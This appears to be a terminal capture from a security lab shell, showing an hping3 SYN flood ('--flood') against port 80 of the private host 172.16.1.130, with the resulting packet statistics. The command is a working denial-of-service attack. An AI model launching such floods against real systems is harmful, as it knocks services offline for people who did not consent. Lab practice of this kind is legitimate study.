 └─$ sudo hping3 -S -p 80 --flood 172.16.1.130
HPING 172.16.1.130 (eth0 172.16.1.130): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.16.1.130 hping statistic ---
323648 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(quyetnt㉿quyetnt)-[~]
└─$